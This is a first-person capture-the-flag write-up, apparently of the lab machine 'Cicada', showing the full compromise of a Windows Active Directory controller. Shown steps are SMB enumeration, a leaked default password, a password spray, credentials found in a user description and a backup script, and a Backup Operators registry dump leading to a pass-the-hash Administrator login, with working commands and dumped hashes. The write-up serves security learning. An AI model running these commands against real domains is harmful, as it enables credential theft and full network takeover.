Enumeration
I started scanning the machine with nmap.
Nmap
Open Ports Scan
$ sudo nmap -p- --open -Pn 10.129.189.113 -oA open_ports
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-29 23:00 EDT
Nmap scan report for 10.129.189.113
Host is up (0.093s latency).
Not shown: 65524 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsmanScript and Version Scan
$ nmap -p53,88,135,139,389,445,464,636,3268,3269,5985 -sC -sV -oA script_version 10.129.189.113
# Nmap 7.94SVN scan initiated Sun Sep 29 23:13:10 2024 as: nmap -p53,88,135,139,389,445,464,636,3268,3269,5985 -sC -sV -oA script_version 10.129.189.113
Nmap scan report for 10.129.189.113
Host is up (0.097s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-09-30 10:13:26Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=CICADA-DC.cicada.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:CICADA-DC.cicada.htb
| Not valid before: 2024-08-22T20:24:16
|_Not valid after: 2025-08-22T20:24:16
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=CICADA-DC.cicada.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:CICADA-DC.cicada.htb
| Not valid before: 2024-08-22T20:24:16
|_Not valid after: 2025-08-22T20:24:16
|_ssl-date: TLS randomness does not represent time
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=CICADA-DC.cicada.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:CICADA-DC.cicada.htb
| Not valid before: 2024-08-22T20:24:16
|_Not valid after: 2025-08-22T20:24:16
|_ssl-date: TLS randomness does not represent time
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=CICADA-DC.cicada.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:CICADA-DC.cicada.htb
| Not valid before: 2024-08-22T20:24:16
|_Not valid after: 2025-08-22T20:24:16
|_ssl-date: TLS randomness does not represent time
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
Service Info: Host: CICADA-DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2024-09-30T10:14:09
|_ start_date: N/A
|_clock-skew: 7h00m08s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Sep 29 23:14:39 2024 -- 1 IP address (1 host up) scanned in 89.26 seconds
SMB Share
Next, I probed for available smb file shares.
SMBClient
$ smbclient -L //10.129.189.113 -N
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
DEV Disk
HR Disk
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.129.189.113 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup availableSMBMap
$ smbmap -H 10.129.189.113 -u "Guest" -p ""
/usr/lib/python3/dist-packages/smbmap/smbmap.py:441: SyntaxWarning: invalid escape sequence '\p'
stringbinding = 'ncacn_np:%s[\pipe\svcctl]' % remoteName
________ ___ ___ _______ ___ ___ __ _______
/" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\
(: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :)
\___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/
__/ \ |: \. |(| _ \ |: \. | // __' \ (| /
/" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \
(_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______)
-----------------------------------------------------------------------------
SMBMap - Samba Share Enumerator v1.10.4 | Shawn Evans - ShawnDEvans@gmail.com<mailto:ShawnDEvans@gmail.com>
https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB connections(s) and 1 authenticated session(s)
[+] IP: 10.129.189.113:445 Name: 10.129.189.113 Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
DEV NO ACCESS
HR READ ONLY
IPC$ READ ONLY Remote IPC
NETLOGON NO ACCESS Logon server share
SYSVOL NO ACCESS Logon server share
[*] Closed 1 connections From the above two SMB related scans, I deduced that HR SMB Share is open.
Retrieving the HR share
$ smbclient //10.129.189.113/HR -N
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Thu Mar 14 08:29:09 2024
.. D 0 Thu Mar 14 08:21:29 2024
Notice from HR.txt A 1266 Wed Aug 28 13:31:48 2024
4168447 blocks of size 4096. 326145 blocks available
smb: \> get "Notice from HR.txt"
getting file \Notice from HR.txt of size 1266 as Notice from HR.txt (6.0 KiloBytes/sec) (average 6.0 KiloBytes/sec)
smb: \> exitThe contents of Notice from HR.txt
Dear new hire!
Welcome to Cicada Corp! We're thrilled to have you join our team. As part of our security protocols, it's essential that you change your default password to something unique and secure.
Your default password is: Cicada$M6Corpb*@Lp#nZp!8
To change your password:
1. Log in to your Cicada Corp account** using the provided username and the default password mentioned above.
2. Once logged in, navigate to your account settings or profile settings section.
3. Look for the option to change your password. This will be labeled as "Change Password".
4. Follow the prompts to create a new password**. Make sure your new password is strong, containing a mix of uppercase letters, lowercase letters, numbers, and special characters.
5. After changing your password, make sure to save your changes.
Remember, your password is a crucial aspect of keeping your account secure. Please do not share your password with anyone, and ensure you use a complex password.
If you encounter any issues or need assistance with changing your password, don't hesitate to reach out to our support team at support@cicada.htb.
Thank you for your attention to this matter, and once again, welcome to the Cicada Corp team!
Best regards,
Cicada CorpUsername enumeration
$ netexec smb 10.129.189.113 -u guest -p '' --rid-brute > extracted_usernames.txt I filtered the extracted users and saved only the users in a file named users.txt
$ grep SidTypeUser extracted_usernames.txt | awk '{print $6}' | cut -d '\' -f 2 > users.txtPassword Spray
Since I know the default password for new user accounts, I performed password spray attack.
$ crackmapexec smb 10.129.189.113 -u users.txt -p 'Cicada$M6Corpb*@Lp#nZp!8'
SMB 10.129.189.113 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.129.189.113 445 CICADA-DC [-] cicada.htb\Administrator:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.129.189.113 445 CICADA-DC [-] cicada.htb\Guest:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.129.189.113 445 CICADA-DC [-] cicada.htb\krbtgt:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.129.189.113 445 CICADA-DC [-] cicada.htb\CICADA-DC$:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.129.189.113 445 CICADA-DC [-] cicada.htb\john.smoulder:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.129.189.113 445 CICADA-DC [-] cicada.htb\sarah.dantelia:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.129.189.113 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8 As illustrated above, the password for cicada.htb\michael.wrightson is found.
Since I got a domain user credentials, I enumerated available domain users again.
$ crackmapexec smb 10.129.189.113 -u 'michael.wrightson' -p 'Cicada$M6Corpb*@Lp#nZp!8' --users
SMB 10.129.189.113 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.129.189.113 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.129.189.113 445 CICADA-DC [+] Enumerated domain user(s)
SMB 10.129.189.113 445 CICADA-DC cicada.htb\emily.oscars badpwdcount: 2 desc:
SMB 10.129.189.113 445 CICADA-DC cicada.htb\david.orelious badpwdcount: 2 desc: Just in case I forget my password is aRt$Lp#7t*VQ!3
SMB 10.129.189.113 445 CICADA-DC cicada.htb\michael.wrightson badpwdcount: 0 desc:
SMB 10.129.189.113 445 CICADA-DC cicada.htb\sarah.dantelia badpwdcount: 3 desc:
SMB 10.129.189.113 445 CICADA-DC cicada.htb\john.smoulder badpwdcount: 3 desc:
SMB 10.129.189.113 445 CICADA-DC cicada.htb\krbtgt badpwdcount: 3 desc: Key Distribution Center Service Account
SMB 10.129.189.113 445 CICADA-DC cicada.htb\Guest badpwdcount: 0 desc: Built-in account for guest access to the computer/domain
SMB 10.129.189.113 445 CICADA-DC cicada.htb\Administrator badpwdcount: 3 desc: Built-in account for administering the computer/domainThe description in david.orelious user account contains his password aRt$Lp#7t*VQ!3
Next, I checked the shares accessible by david.orelious
$ smbmap -H 10.129.189.113 -u 'david.orelious' -p 'aRt$Lp#7t*VQ!3'
/usr/lib/python3/dist-packages/smbmap/smbmap.py:441: SyntaxWarning: invalid escape sequence '\p'
stringbinding = 'ncacn_np:%s[\pipe\svcctl]' % remoteName
________ ___ ___ _______ ___ ___ __ _______
/" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\
(: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :)
\___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/
__/ \ |: \. |(| _ \ |: \. | // __' \ (| /
/" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \
(_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______)
-----------------------------------------------------------------------------
SMBMap - Samba Share Enumerator v1.10.4 | Shawn Evans - ShawnDEvans@gmail.com<mailto:ShawnDEvans@gmail.com>
https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB connections(s) and 1 authenticated session(s)
[+] IP: 10.129.189.113:445 Name: 10.129.189.113 Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
DEV READ ONLY
HR READ ONLY
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
SYSVOL READ ONLY Logon server share
[*] Closed 1 connections As we can see from the above results, david.orelious can access DEV share. Thus, I retrieved files in the share.
$ smbclient '//10.129.189.113/DEV' -U 'cicada.htb\david.orelious'
Password for [CICADA.HTB\david.orelious]:
Try "help" to get a list of possible commands.
smb: \>
smb: \> ls
. D 0 Thu Mar 14 08:31:39 2024
.. D 0 Thu Mar 14 08:21:29 2024
Backup_script.ps1 A 601 Wed Aug 28 13:28:22 2024
4168447 blocks of size 4096. 323500 blocks available
smb: \> get Backup_script.ps1
getting file \Backup_script.ps1 of size 601 as Backup_script.ps1 (1.7 KiloBytes/sec) (average 1.7 KiloBytes/sec)
smb: \> The contents of Backup_script.ps1 file.
$sourceDirectory = "C:\smb"
$destinationDirectory = "D:\Backup"
$username = "emily.oscars"
$password = ConvertTo-SecureString "Q!3@Lp#M6b*7t*Vt" -AsPlainText -Force
$credentials = New-Object System.Management.Automation.PSCredential($username, $password)
$dateStamp = Get-Date -Format "yyyyMMdd_HHmmss"
$backupFileName = "smb_backup_$dateStamp.zip"
$backupFilePath = Join-Path -Path $destinationDirectory -ChildPath $backupFileName
Compress-Archive -Path $sourceDirectory -DestinationPath $backupFilePath
Write-Host "Backup completed successfully. Backup file saved to: $backupFilePath"The script contains the credentials of emily.oscars user.
I verified the credentials with crackmapexec tool.
$ crackmapexec smb 10.129.189.113 -u 'cicada.htb\emily.oscars' -p 'Q!3@Lp#M6b*7t*Vt'
SMB 10.129.189.113 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.129.189.113 445 CICADA-DC [+] cicada.htb\cicada.htb\emily.oscars:Q!3@Lp#M6b*7t*Vt Exploitation
I accessed the system with those credentials and got the user flag.

$ evil-winrm -i 10.129.189.113 -u 'emily.oscars' -p 'Q!3@Lp#M6b*7t*Vt'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> type ..\Desktop\user.txt
858719f4ff3e311b4b0ce97fcea5ff7f
Privilege Escalation
I checked the privileges of emil.oscars user account.
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> whoami /all
USER INFORMATION
----------------
User Name SID
=================== =============================================
cicada\emily.oscars S-1-5-21-917908876-1423158569-3159038727-1601
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Backup Operators Alias S-1-5-32-551 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Certificate Service DCOM Access Alias S-1-5-32-574 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.
Since emily.oscars is a member of Backup Operators group, I utilized the following repo to extract the registry hives of SAM, SECURITY and SYSTEM.
$ python -m venv venv
$ source venv/bin/activate
$ pip install impacket
Collecting impacket
Downloading impacket-0.12.0.tar.gz (1.6 MB)
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 1.6/1.6 MB 2.5 MB/s eta 0:00:00
$ python3 reg.py emily.oscars:'Q!3@Lp#M6b*7t*Vt'@10.129.189.113 backup -path "c:\programdata"
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Dumping SAM hive to c:\programdata\SAM
Dumping SYSTEM hive to c:\programdata\SYSTEM
Dumping SECURITY hive to c:\programdata\SECURITY
I then dumped the hashes from SAM, SYSTEM and SECURITY registry hives.
$ impacket-secretsdump -sam SAM -system SYSTEM -security SECURITY LOCAL
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x3c2b033757a49110a9ee680b46e8d620
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b87e7c93a3e8a0ea4a581937016f341:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:6209748a5ab74c44bd98fc5015b6646467841a634c4a1b2d6733289c33f76fc6427f7ccd8f6d978a79eec3ae49eb8c0b5b14e193ec484ea1152e8a04e01a3403b3111c0373d126a566660a7dd083aec1921d53a82bc5129408627ae5be5e945ed58cfb77a2a50e9ffe7e6a4531febd965181e528815d264885921118fb7a74eff51306dbffa4d6a0c995be5c35063576fc4a3eba39d0168d4601da0a0c12748ae870ff36d7fb044649032f550f04c017f6d94675b3517d06450561c71ddf8734100898bf2c19359c69d1070977f070e3b8180210a92488534726005588c0f269a7e182c3c04b96f7b5bc4af488e128f8
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:188c2f3cb7592e18d1eae37991dee696
[*] DPAPI_SYSTEM
dpapi_machinekey:0x0e3d4a419282c47327eb03989632b3bef8998f71
dpapi_userkey:0x4bb80d985193ae360a4d97f3ca06350b02549fbb
[*] NL$KM
0000 CC 15 01 F7 64 39 1E 7A 5E 53 8C C1 74 E6 2B 01 ....d9.z^S..t.+.
0010 36 9B 50 B8 D0 72 23 D9 B6 C5 6E 92 2F 57 08 D8 6.P..r#...n./W..
0020 1E BA 8E 81 23 25 03 27 36 4C 19 B4 96 CD 25 1F ....#%.'6L....%.
0030 8F F9 7F 5D 71 E6 6E 8C FF CB EB 5E 4E A4 E6 96 ...]q.n....^N...
NL$KM:cc1501f764391e7a5e538cc174e62b01369b50b8d07223d9b6c56e922f5708d81eba8e8123250327364c19b496cd251f8ff97f5d71e66e8cffcbeb5e4ea4e696
[*] Cleaning up...
As shown above, I got the administrator’s password hash.
Thus, I tested the administrator’s password hash.
$ crackmapexec smb 10.129.189.113 -u Administrator -H 2b87e7c93a3e8a0ea4a581937016f341
SMB 10.129.189.113 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.129.189.113 445 CICADA-DC [+] cicada.htb\Administrator:2b87e7c93a3e8a0ea4a581937016f341 (Pwn3d!)
I finally extracted the root flag.